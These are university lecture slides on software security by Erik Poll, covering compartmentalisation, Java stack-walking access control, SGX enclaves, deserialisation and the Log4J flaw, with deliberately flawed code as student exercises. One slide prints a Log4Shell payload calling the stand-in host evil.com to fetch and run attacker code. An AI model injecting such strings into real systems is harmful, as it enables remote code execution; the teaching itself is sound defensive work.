Slide 1
Software Security
Compartmentalisation
Erik Poll

Slide 2
Today
Compartmentilisation
within a process
supported by the programming language (eg Java)
supported by hardware (eg Intel SGX)
Why compartmentalisation is a great idea! ☺
But: compartmentalisation can fail or simply not be used ☹

Slide 3
Modularisation
&
Compartmentalisation / Sandboxing

Slide 4
Modularisation
which includes
Compartmentalisation
which includes
Sandboxing

Slide 5
Examples

Slide 6
Titanic
Does this mean compartmentalising is a bad idea?
No, but the attacker model was wrong.
Making vessel double-hulled would have been a better form of compartmentalising.

Slide 7
Compartmentalisation example: SIM card in phone
A SIM provides some trusted functionality (with a small TCB) to a larger untrusted application (with a larger TCB)
untrusted
application
calls
trusted
functionality
OS
main CPU

Slide 8
Compartmentalisation examples
Compartmentalisation can be applied on many levels
In an organisation
eg terrorist cells in Al Qaida or extreme animal rights group
In an IT system
eg different machines for different tasks
On a single computer, eg
different processes for different tasks
different user accounts for different task
use virtual machines to isolate tasks
partition your hard disk & install two OSs
Inside a program / application / app / process
different ‘modules’ with different tasks
Focus
of today

Slide 9
Isolation vs CIA (Confidentiality, Integrity & Availability)
Isolation is a very useful security property for programs and processes (i.e. program in execution)
‘isolation’ can be understood in CIA terms, as
confidentiality and integrity of both data and code,
but conceptually less clear

Slide 10
Two use cases for compartments
Compartmentalisation is good to isolate different trust levels
to contain a untrusted process from attacking others
aka sandboxing
to protect a trusted process from outside attacks
Here, it makes sense to apply it recursively
“platform”
“platform”

Slide 11
Compartmentalisation
Important questions to ask about any form of compartmentalisation
What is the Trusted Computing Base (TCB) ?
Compartmentalising critical functionality inside a trusted process reduces the TCB for that functionality inside that process, but increases the TCB with the TCB of the enforcement mechanism
Can the compartmentalisation be controlled by policies?
How expressive & complex are these policies?
Expressivity can be good, but resulting complexity can be bad…
What are input & output channels?
We want exposed interfaces to be as simple, small, and just powerful enough
Are there any hidden channels? Eg timing behaviour
These can be used deliberately, as covert channels, or exist by accident, as side channels

Slide 12
Access control
Some compartments offer access control that can be configured
It involves
Rights/permissions
Parties (eg. users, processes, components)
Policies that give rights to parties
– specifying who is allowed to do what
Runtime monitoring to enforce policies, which becomes part of the TCB

Slide 13
Compartmentalisation for security design
Divide systems into chunks – aka compartments, components,…
Different compartments for different tasks
Give minimal access rights to each compartment
aka principle of least privilege
Have strong encapsulation between compartments
so flaw in one compartment cannot corrupt others
Have clear and simple interfaces between compartments
exposing minimal functionality
Benefits:
Reduces TCB for certain security-sensitive functionality
Reduces the impact of any security flaws.

Slide 14
Operating System (OS) Access Control
See also Chapter 2 of the lecture notes

Slide 15
Classical OS-based security (reminder)
process A
process B
access
control rights
& policies
OS (incl. file system)
Hardware (CPU, memory, I/O peripherals)

Slide 16


Signs of OS access control

Slide 17
Problems with OS access control
huge
Size of the TCB The Trusted Computing Base for OS access control is so there will be security flaws in the code.
The only safe assumption: a malicious user process on a typical OS (Linux, Windows, BSD, iOS, Android, ...) will be able to get root rights.
Too much complexity The languages to express access control policy are very complex, so people will make mistakes
Not enough expressivity / granularity Eg the OS cannot do access control within process, as processes as the ‘atomic’ units
Note: fundamental conflict between the need for expressivity
and the desire to keep things simple

Slide 18
Example: complexity (resulting in privilege escalation)
UNIX access control uses 3 permissions (rwx) for 3 categories of users (owner,group,others), for files & directories.
Windows XP uses 30 permissions, 9 categories of users, and 15 kinds of objects.
Example common configuration flaw in XP access control, in 4 steps:
Windows XP uses Local Service or Local System services for privileged functionality (where UNIX uses setuid binaries)
The permission SERVICE_CHANGE_CONFIG allows changing the executable associated with a service (say a printer driver)
But... it also allows to change the account under which it runs, incl. to Local System, which gives maximum root privileges.
Many configurations mistakenly grant SERVICE_CHANGE_CONFIG to all Authenticated Users...

Slide 19

Privilege escalation in Windows XP
Unintended privilege escalation due to misconfigured access rights of standard software packages in Windows XP:
[S. Govindavajhala and A.W. Appel, Windows Access Control Demystified, 2006]
Moral of the story (1) : KEEP IT SIMPLE
Moral of the story (2) : If it is not simple, check the details

Slide 20
chroot jail
chroot - change root - is nice example of compartmentalisation (of file system) in UNIX/Linux. It is coarse but simple.
restricts access of a process to a subset of file system, ie. changes the root of file system for that process
Eg running an application you just downloaded with
chroot /home/sos/erik/trial ; /tmp
restricts access to just these two directories
Using traditional OS access control permissions for this would be very tricky! It would require getting permissions right all over the file system.

Slide 21
Limits in granularity
OS can’t distinguish components within process, so can’t differentiate access control for them, or do access control between them
process A
process B
?
trusted module A
untrusted
module B
?
?
?
Operating System
Hardware (CPU, memory, I/O peripherals)

Slide 22
Limitation of classic OS access control
A process has a fixed set of permissions. Usually, all permissions of the user who started it
Execution with reduced permission set may be needed temporarily when executing untrusted or less trusted code. For this OS access control may be too coarse.
Remedies/improvements
Allowing users to drop rights when they start a process
Asking user approval for additional permissions at run-time
Using different user accounts for different applications, as Android does
Split a process into multiple processes with different access rights

Slide 23
Example: compartmentalisation in Chrome
Chrome browser process was split into multiple OS processes
(Complex!) rendering engine is black box for browser kernel
Running a new process per domain can enforce the restrictions of the SOP (Same Origin Policy)
Advantage: TCB for certain operations drastically reduced
rendering engine:
handling HTML, CSS
javascript, XML, DOM,
rendering
rendering engine:
handling HTML, CSS
javascript, XML, DOM,
rendering
rendering engine:
handling HTML, CSS
javascript, XML, DOM,
rendering
One rendering engine per tab,
plus one for trusted content
(eg HTTPS certificate warnings)
No access to local file system
and to each other
rendering engine:
handling HTML, CSS
javascript, DOM,
rendering images
browser kernel:
cookie & passwd database, network
stack, TLS, window management
One browser kernel
with full user privileges

Slide 24
More compartmentalisation in browsers
There are more forms of compartmentalisation and sandboxing inside browsers, namely in the HTML content do
SOP (Same Origin Policy)
and optionally even inside the HTML content displayed
CSP (Content Security Policy)
Sandboxing for iframes
Microsoft Edge introduced Super Duper Secure Mode (SDSM) in 2021 to remove some complexity, eg disabling JIT, and to enable some additional memory protection mechanisms, eg CET (Control flow Enforcement Technology)
https://microsoftedge.github.io/edgevr/posts/Super-Duper-Secure-Mode/

Slide 25
Language-level access control
Chapter 4 of the lecture notes

Slide 26
Access control at the language level
In a safe programming language, access control can be provided within a process, at language-level, because interactions between components can be restricted & controlled
This makes it possible to have security guarantees in the presence of untrusted code (which could be malicious or just buggy)
Without memory-safety, this is impossible. Why?
Because B can access any memory used by A
Without type-safety, it is hard. Why?
Because B can pass ill-typed arguments to A's interface
process
trusted module A
untrusted
module B

Slide 27
Language-level sandboxing on top of OS sandboxing
process A
process B
trusted module A
untrusted
module B
Execution engine
(eg Java or . NET VM)
Operating System
Hardware (CPU, memory, I/O peripherals)

Slide 28
Sand-boxing with code-based access control
Use cases
using code from some untrusted or less trusted library
ie protection from supply chain attacks
concentrating security-sensitive functionality is small module
smaller code base => smaller chance of bugs
put best programmers on this module
do more quality assurance for this module (more design reviews, more testing, more code reviews, ...)

Slide 29
Sand-boxing with code-based access control
Language platforms such as Java and .NET provide code-based access control
this treats different parts of a program differently
on top of the user-based access control of the OS
Ingredients for this access control, as for any form of access control
permissions
components (aka protection domains)
in traditional OS access control, this is the user ID
policies
which gives permissions to components, ie. who is allowed to do what

Slide 30
Code-based access control in Java
Example configuration file that expresses a policy
grant
codebase "http://www.cs.ru.nl/ds", signedBy "Radboud",
{ permission
java.io.FilePermission "/home/ds/erik","read";
};
grant
codebase "file:/.*"
{ permission
java.io.FilePermission "/home/ds/erik","write";
}
protection domains

Slide 31
Protection domains
Protection domains based on evidence
Where did it come from?
where on the local file system (hard disk) or where on the internet
Was it digitally signed and if so by who?
using a standard PKI
When loading a component, the Virtual Machine (VM) consults the security policy and remembers the permissions

Slide 32
Permissions
Permissions represent a right to perform some actions. Examples:
FilePermission(name, mode)
NetworkPermission
WindowPermission
Permissions have a set semantics, so one permission can be a superset of another one.
E.g. FilePermission("*", "read") includes FilePermission("some_file.txt", "read")‏
Developers can define new custom permissions.

Slide 33
Last week: code-based access control in Java
Example configuration file that expresses a policy
grant
codebase "http://www.cs.ru.nl/ds", signedBy "Radboud",
{ permission
java.io.FilePermission "/home/ds/erik","read";
};
grant
codebase "file:/.*"
{ permission
java.io.FilePermission "/home/ds/erik","write";
}
protection domains

Slide 34
package trusted;
class Trusted {
void m1 ()
{ ....
System.delete file;
}
}
package evil;
class Bad {
void f1 () { System.delete file; }
}
Virtual Machine

Slide 35
Complication: methods calls
package trusted;
class Trusted {
void m1 ()
{ ....
System.delete file;
}
}
package evil;
class Bad {
Trusted t;
void f1 () { System.delete file; }
void f2()
{ t.m1(); }
}
Should the file be deleted ?
Virtual Machine

Slide 36
Complication: method calls
There are different possibilities here
allow action if top frame on the stack has permission
only allow action if all frames on the stack have permission
....
Pros? Cons?
1. is very dangerous: a class may accidentally expose dangerous functionality
2. is very restrictive: a class may want to, and need to, expose some dangerous functionality, but in a controlled way
More flexible solution: stackwalking aka stack inspection

Slide 37
Exposing dangerous functionality, (in)securely
Class Trusted{
public void unsafeMethod(File f){
delete f; } // Could be abused by evil caller
public void safeMethod(File f) {
.... // lots of checks on f;
if all checks are passed, then delete f;}
// Cannot be abused, assuming checks are bullet-proof
public void anotherSafeMethod(){
delete ″/tmp/bla″; }
// Cannot be abused, as filename is fixed.
// Assuming this file is not important..
}

Slide 38
Using visibility to control access?
Making the unsafe method private & hence invisible to untrusted code helps, but is error-prone. Some public method may call this private method and indirectly expose access to it
Hence: stackwalking
Class Trusted{
private void unsafeMethod(File f){
delete f; } // Could be abused by evil caller
public void safeMethod(File f) {
.... // lots of checks on f;
if all checks are passed, then delete f;}
// Cannot be abused, assuming checks are bullet-proof
public void anotherSafeMethod(){
delete ″/tmp/bla″; }
// Cannot be abused, as filename is fixed.
// Assuming this file is not important..
}

Slide 39
Stack walking
Every resource access or sensitive operation protected by a demandPermission(P) call for an appropriate permission P
no access without asking permission!
The algorithm for granting permission is based on stack inspection aka stack walking
Stack inspection first implemented in Netscape 4.0,
then adopted by Internet Explorer, Java, .NET

Slide 40
Stack walking: basic concepts
Suppose thread T tries to access a resource
Basic algorithm:
access is allowed iff
ALL components on the call stack have the right to access the resource
ie
rights of a thread is the intersection of rights of all outstanding method calls
C5
C7
C2
C3
Stack for thread T:
C5 called by C7
called by C2 and C3

Slide 41
Stack walking
Basic algorithm is too restrictive in some cases
E.g.
Allowing an untrusted component to delete some specific files
Giving a partially trusted component the right to open specially marked windows (eg. security pop-ups) without giving it the right to open arbitrary windows
Giving an app the right to phone certain phone numbers (eg. only domestic ones, or only ones in the mobile’s phonebook)

Slide 42
Stack walk modifiers
Enable_permission(P):
means: don’t check my callers for this permission, I take full responsibility
This is essential to allow controlled access to resources for less trusted code
Disable_permission(P):
means: don’t grant me this permission, I don’t need it
This allows applying the principle of least privilege (ie. only givie or ask the privileges really needed, and only when they are really needed)

Slide 43
Stack walking: algorithm
On creating new thread:
new thread inherit access control context of creating thread
DemandPermission(P) algorithm:
for each caller on the stack, from top to bottom:
if the caller
lacks Permission P: throw exception
has disabled Permission P: throw exception
has enabled Permission P: return
check inherited access control context

Slide 44
Stack walk modifiers: examples
PD1
PD2
PD3
demandPermission(P1)‏
calls
calls
P4,P2
P1,P2
P1,P2,P3
Will DemandPermission(P1) succeed ?
DemandPermission(P1) fails because PD1 does not have
Permission P1

Slide 45
Stack walk modifiers: examples
EnablePermission(P1)‏
PD1
PD2
PD3
demandPermission(P1)‏
calls
calls
P4,P2
P1,P2
P1,P2,P3
Will DemandPermission(P1) succeed ?
DemandPermission(P1) succeeds

Slide 46
Stack walk modifiers: examples
DisablePermission(P2)‏
PD1
PD2
PD3
demandPermission(P2)‏
calls
calls
P4,P2
P1,P2
P1,P2,P3
Will DemandPermission(P2) succeed ?
DemandPermission(P2) fails

Slide 47
Using stack walking to restrict access to functionality
Class Trusted{
public void unsafeMethod(File f){
delete f; }
public void safeMethod(File f) {
... // lots of checks on f;
enablePermission (FileDeletionPermission);
delete f;}
public void anotherSafeMethod(){
enablePermission (FileDeletionPermission);
delete “/tmp/bla”; }
}
“I take full responsibility
for my callers”

Slide 48
Typical programming pattern
The typical programming pattern in privileged components,
esp. in public methods accessible by untrusted code:
public methodExposingScaryFunctionality (A a, B b){
....; do security checks on arguments a and b
enable privileges (P1,P2);
do the dangerous stuff that needs these privileges;
disable privileges (P1,P2);
.... }
in keeping with the principle of least privilege

Slide 49
Spot the security flaw?
Class Good{
public void m1 (String filename) {
lot of checks on filename;
enablePermission (FileDeletionPermission);
delete filename;}
public void m2(byte[] filename){
lot of checks on filename;
enablePermission (FileDeletionPermission);
delete filename;}
}

Slide 50
TOCTOU attack (Time of Check, Time of Use)
m1 is secure, because Strings are immutable (assuming there are no TOCTOU vulnerabilities in the underlying file systems, eg due to symbolic links)
Class Good{
public void m1 (String filename) {
lot of checks on filename;
enablePermission (FileDeletionPermission);
delete filename;}
public void m2( byte[] filename){
lot of checks on filename;
enablePermission (FileDeletionPermission);
delete filename;}
}
m2 is insecure,
because byte arrays are mutable;
attackers can could change the value of filename after the checks, in a multi-threaded setting

Slide 51
Need for privilege elevation
Note the similarity between
Methods which enable some permissions
which temporarily raise privileges
Linux setuid root programs or Windows Local System Services
which can be started by any user, but then run in admin mode
OS system calls invoked from a user program
which cause a switch from user to kernel model
All are trusted services that elevate the privileges of their clients
hopefully in a secure way...
if not: privilege escalation attacks
In any code review, such code obviously requires extra attention!

Slide 52
Security flaw in code signing check (Magic Coat)
Implementation of the class Class in JDK1.1.1
package java.lang;
public class Class {
private String[] signers;
/** Obtain list of signers of given class */
public String[] getSigners()
{ return signers; }
What is the bug ?
How can it be fixed ?
Could it be prevented at language-level ?

Slide 53
Security flaw in code signing check (Magic Coat)
Implementation of the class Class in JDK1.1.1
package java.lang;
public class Class {
private String[] signers;
/** Obtain list of signers of given class */
public String[] getSigners()
{ return signers; }
What is the bug ? getSigners leaks reference to internal data structure
How can it be fixed ? getSigners should clone the array and return a clone
Could it be prevented at language-level ? By having immutable arrays, or type system for alias control

Slide 54
tot hier

Slide 55
Java safety & security guarantees
memory safety
strong typing
visibility restrictions (public, private,…)
immutable fields using final
unextendable classes using final
immutable objects, eg String, Boolean, Integer, URL
sandboxing based on stackwalking
This allows security guarantees to be made even if part of the code is untrusted – or simply buggy
Similar guarantees for Microsoft .NET/C#, Scala, …

Slide 56
Components of the Java Runtime
package A
package B
Java Runtime
Environment (JRE)
incl. Virtual Machine (VM)
VM
APIs
Security
Manager
Class
Loader
hardware (CPU + peripherals)

Slide 57
TCB for Java’s code-based access control
Byte Code Verifier (BCV)
typechecks the byte code
Virtual Machine (VM)
executes the byte code (with some type-checking at run time)
SecurityManager
does the runtime access control by stack walking
ClassLoader
downloads additional code, invoking BCV & updating policies for the SecurityManager

Slide 58
The security failure of Java (1)
Nice ideas, but Java has resulted in many security worries. Some contributing / root causes of the security problems:
Large TCB with large & complex attack surface, growing over time
Many classes in the core Java API are in the TCB and can be accessed by malicious code
Security-critical components (eg . ClassLoader and SecurityManager) are implemented in Java & runs on the same VM
Apart from logical flaws, there are risks of these components accidentally exposing a field as protected or sharing a reference to mutable object with untrusted code
Java’s reflection mechanism makes all this much more complex
The possibility to download code over the internet is a dangerous capability, even if it is protected & controlled
Messy update mechanism

Slide 59
The security failure of Java (2)
Different kind of problem with Java’s nice sandboxing possibilities:
People do not use it
December 2021 a security vulnerability in open-source Log4J logging API was revealed, which affected many systems.
Compartmentalization of the logging functionality – does the logging functionality need network access? is natural & obvious, but clearly nobody does it.
Dutch NCSC did useful work when Log4J flaw hit US Cyber Safety Review Board wrote up good report on Log4J

Slide 60


Log4J attack
Cas van Cooten, @chvancooten, https://twitter.com/chvancooten/status/1469340927923826691

Slide 61
3. Hardware-based sandboxing - also for unsafe languages

Slide 62
Sandboxing in unsafe languages
Unsafe languages cannot provide sandboxing at language level
An application written in an unsafe language could still use OS sandboxing by splitting the code across different processes (as e.g. browsers use)
An alternative approach: use sandboxing support provided by underlying hardware, to impose memory access restrictions inside a process

Slide 63

Example: security-sensitive code in large program
secret.c
static int tries_left = 3;
static int PIN = 1234;
static int secret = 666;
int get_secret (int pin_guess) {
if (tries_left > 0) {
if ( PIN == pin_guess) {
tries_left = 3; return secret; }
else {
tries_left--; return 0 ;}
} }
main.c
Bugs or
malicious code
anywhere in the program could
access the
high-security data
# include ″secret.h″
… // other modules
void main () {
…
}
Example from [N. van Ginkel et al, Towards Safe Enclaves, HotSpot 2016]

Slide 64
Isolating security-sensitive code with secure enclaves
secret.c
static int tries_left = 3;
static int PIN = 1234;
static int secret = 666;
int get_secret (int pin_guess) {
if (tries_left > 0) {
if ( PIN == pin_guess) {
tries_left = 3; return secret; }
else {
tries_left--; return 0 ;}
} }
Enclave
main.c
# include ″secret.h″
… // other modules
void main () {
…
}

Slide 65
Isolating security-sensitive code with secure enclaves
secret.c
static int tries_left = 3;
static int PIN = 1234;
static int secret = 666;
int get_secret (int pin_guess) {
if (tries_left > 0) {
if ( PIN == pin_guess) {
tries_left = 3; return secret; }
else {
tries_left--; return 0 ;}
} }
Enclave
main.c
# include ″secret.h″
… // other modules
void main () {
…
}
untrusted code
cannot access
sensitive data

Slide 66
Isolating security-sensitive code with secure enclaves
secret.c
static int tries_left = 3;
static int PIN = 1234;
static int secret = 666;
int get_secret (int pin_guess) {
if (tries_left > 0) {
if ( PIN == pin_guess) {
tries_left = 3; return secret; }
else {
tries_left--; return 0 ;}
} }
Enclave
main.c
# include ″secret.h″
… // other modules
void main () {
…
}
Only allowed entry point
(for get_secret)
Untrusted code should not be able to jump to the middle of get_secret code (recall return-to-libc & ROP attacks)

Slide 67
Secure enclaves
Enclaves isolates part of the code together with its data
Code outside the enclave cannot access the enclave's data
Code outside the enclave can only jump to valid entry points for code inside the enclave
Less flexible than stack walking:
Code in the enclave cannot inspect the stack as the basis for security decisions
Not such a rich collection of permissions, and programmer cannot define his own permissions
More secure, because
OS & Java VM (Virtual Machine) are not in the TCB
Also some protection against physical attacks is possible
But are physical attacks really in our attacker model? DRM is typically the reason to include user in the attacker model?

Slide 68
Enclaves using Intel SGX
Intel SGX provides hardware support for enclaves
protecting confidentiality & integrity of enclave’s code & data
providing a form of Trusted Execution Enviroment (TEE)
This not only protects the enclave from the rest of the program, but also from the underlying Operating System!
Hence example use cases include
Running your code on cloud service you don’t fully trust: cloud provider cannot read your data or reverse-engineer your code
DRM (Digital Rights Management): decrypting video content on user’s device without user getting access to keys
Some concerns about Intel’s business model & level of control: will only code signed by Intel be allowed to run in enclaves?

Slide 69
The security failure of SGX And other secure enclave technologies?
The growing list of micro-architectural side-channel attacks
Specre, Meltdown, and their variants
and failure to eridate them suggest that information leakage between execution threads running on the same hardware is inevitable
SGX was depreciated for Intel 11 in 2021, but development continues for Intel processors for cloud & enterprise usage.

Slide 70
Execution-aware memory protection
A more light-weight approach to get secure enclaves
access control based on the value of the program counter, so that some memory region can only be accessed by a specific part of the program code
This provides similar encapsulation boundary inside a process as SGX
Eg. crypto keys can be made only accessible from the module with the encryption code
The possible impact of an buffer overflow attack is the rest of the code is then reduced
[Google, US patent 9395993 B2, July 2016]
[Koeberl et al., TrustLite: A security architecture for tiny embedded devices, European Conference on Computer Systems. ACM, 2014]

Slide 71
Spot the defect!
secret.c
Repeated calls will cause integer underflow of tries_left, given attacker infinite number of tries
static int tries_left = 3;
static int PIN = 1234;
static int secret = 666;
int get_secret (int pin_guess) {
if (tries_left > 0) &&
( PIN == pin_guess) {
tries_left = 3; return secret; }
else {
tries_left--; return 0 ;}
}
Moral of the story (this bug):
You can still screw things up
You have to be very careful writing security-sensitive enclave code
But:
Screwing up anywhere else in the program can not leak the PIN
main.c
# include ″secret.h″
… // other modules
void main () {
…
}

Slide 72
Different attacker models for software
malicious input
I/O attacker
Malicious code attacker inside the application
Java sandbox & SGX protect against this
Platform level attacker inside the platform, ‘under’ the application
SGX also protects against this
In all cases, the application itself still has to ensure it exposes only the right functionality, correctly & securely (eg. with all input validation in place)
application
observable output
application
malicious
component
application
platform

Slide 73
Recap: different forms of compartmentalisation
access control
of applications and
between applications
Conventional OS acccess control
Language-level sandboxing in safe languages
eg Java sandboxing using stackwalking
Java VM & OS in the TCB
Hardware-supported enclaves in unsafe languages
eg Intel SGX enclaves
underlying OS possibly not in the TCB
access control
within an
application

Slide 74
Recap
Language-based sandboxing is a way to do access control within a application: different access right for different parts of code
This reduces the TCB for some functionality
This may allows us to limit code review to small part of the code
This allows us to run code from many sources on the same VM and don’t trust all of them equally
Hardware-based sandboxing can also achieve this also for unsafe programming languages
Much smaller TCB: OS and VM are no longer in the TCB
But less expressive & less flexible
No stackwalking or rich set of permissions

Slide 75
(De)serialisation
Serialisation (aka marshalling aka pickling)
turning a data structure or object into sequence of bytes or string
Deserialisation (aka unmarshalling aka unpickling)
turning a sequence of bytes back into a data structure or object
Typically uses: storing objects on disk, transferring objects over network

Slide 76
Deserialisation attacks in Java
Code to read Student objects from a file FileInputStream fileIn = new FileInputStream("/tmp/students.ser") ObjectInputStream objectIn = new ObjectInputStream(fileIn); s = (Student) objectIn.readObject(); // deserialise and cast
If file contains serialised Student objects, readObject will execute the deserialization code from Student.java
How would you attack this?
If file contains other objects, readObject will execute the deserialisation code for that class So: attacker can execute deserialisation code for any class on the CLASSPATH
If the object s is later discarded as garbage, eg because the cast fails, the garbage collector will invoke its finalize methods So: attacker can execute finalize method for any class on CLASSPATH

Slide 77
Deserialisation attacks in Java
Code to read Student objects from a file FileInputStream fileIn = new FileInputStream("/tmp/students.ser") ObjectInputStream objectIn = new ObjectInputStream(fileIn); s = (Student) objectIn.readObject(); // deserialise and cast
Can’t we only deserialise objects if they are Student objects?
Subtle issue: only after the deserialisation do we know that type of object we deserialised ☹
Countermeasure: Look-Ahead Java Deserialisation to white-list which classes are allowed to be deserialised

Slide 78
Log4J attack
Cas van Cooten, @chvancooten, https://twitter.com/chvancooten/status/1469340927923826691

Slide 79
JNDI (Java Naming and Directory Interface)
Common interface to interact with a variety of naming and directory services, incl. LDAP, DNS and CORBA
Naming service
associates names with values aka bindings
provides lookup and search operations of objects
Directory service
special type of naming service for storing directory objects that can have attributes
You can store Java objects in Naming or Directory service using
serialisation, ie. store byte representation of object
JNDI references, ie. tell where to fetch the object
rmi://server.com/reference
ldap://server.com/reference
Another option is to let a JDNI reference point to a (remote) factory class to create the object.

Slide 80
The Log4J attack
Attacker provides some input that is a JDNI lookup pointing to their own server ${jndi:ldap://evil.com/ref}
If that user input is logged, Log4j will retrieve the corresponding object from the attacker’s server
Attacker’s server evil.com can reply with
a serialised object, which will be deserialised
a JNDI reference to another server hosting the class; JDNI looks up that reference, and downloads & executes class
Attacker’s code runs on the victim’s machine
Alternatively, attacker can abuse gadgets available on the ClassPath on the victim’s machine.

Slide 81
Example data exfiltration using Log4J
https://news.sophos.com/en-us/2021/12/12/log4shell-hell-anatomy-of-an-exploit-outbreak/

